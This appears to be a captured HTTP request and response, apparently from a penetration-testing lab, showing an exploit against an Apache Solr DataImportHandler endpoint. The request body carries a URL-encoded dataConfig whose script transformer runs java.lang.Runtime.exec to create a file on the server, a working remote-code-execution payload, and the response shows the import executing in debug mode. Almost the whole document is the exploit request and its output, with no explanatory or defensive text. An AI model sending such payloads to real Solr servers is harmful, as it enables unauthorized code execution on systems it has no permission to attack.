 Request
Pretty Raw Hex
\n
1 POST /solr/test/dataimport?_=1565835261600&indent=on&wt=json HTTP/1.1
2 Host: 10.10.11.130:8983
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=nNI9Q2RFGsJwDdNGaP5HHbW94e3aIV1TBNoKw9DjUnmRikDe4kOOEcTdK6mFnkc8
9 Upgrade-Insecure-Requests: 1
10 Content-type: application/x-www-form-urlencoded
11 X-Requested-With: XMLHttpRequest
12 Referer: http://10.10.11.130:8983/solr/
13 Content-Length: 683
14
15 command=full-import&verbose=false&clean=false&commit=true&debug=true&core=test&dataConfig=
%3CdataConfig%3E%0A++%3CdataSource+type%3D%22URLDataSource%22%2F%3E%0A++%3Cscript%3E%3C!%5BCDATA%5B%0A++++++++++f
unction+poc()%7B+java.lang.Runtime.getRuntime().exec(%22touch+%2Ftmp%2Fsuccess%22)%3B%0A++++++++++%7D%0A++%5D%5D%
3E%3C%2Fscript%3E%0A++%3Cdocument%3E%0A++++%3Centity+name%3D%22stackoverflow%22%0A++++++++++++url%3D%22https%3A%2
F%2Fstackoverflow.com%2Ffeeds%2Ftag%2Fsolr%22%0A++++++++++++processor%3D%22XPathEntityProcessor%22%0A++++++++++++
forEach%3D%22%2Ffeed%22%0A++++++++++++transformer%3D%22script%3Apoc%22+%2F%3E%0A++%3C%2Fdocument%3E%0A%3C%2FdataC
onfig%3E&name=dataimport
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain;charset=utf-8
4 Content-Length: 503
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":2325},
10 "initArgs":[
11 "defaults",[
12 "config","db-data-config.xml"]],
13 "command":"full-import",
14 "mode":"debug",
15 "documents":[],
16 "verbose-output":[],
17 "status":"idle",
18 "importResponse":"",
19 "statusMessages":{
20 "Total Requests made to DataSource":"1",
21 "Total Rows Fetched":"0",
22 "Total Documents Processed":"0",
23 "Total Documents Skipped":"0",
24 "Full Dump Started":"2023-12-04 14:42:21",
25 "Time taken":"0:0:2.295"}}
26